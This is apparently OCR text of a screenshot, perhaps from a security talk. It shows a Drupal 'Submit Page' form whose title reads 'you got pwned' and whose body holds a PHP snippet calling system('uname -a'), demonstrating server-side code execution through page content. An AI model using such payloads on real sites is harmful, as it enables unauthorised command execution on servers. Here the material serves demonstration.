 Submit Page | Drupal - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://frontend.doxpara.com/?q=node/add/page G Google
foo
Disable CSS Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Sour
Page
Story
My account
Administer
Log out
Title: *
you got pwned
Body:
<?php
system('uname -a');
?>
http://frontend.doxpara.com/?q=node/add/page# Tor Disabled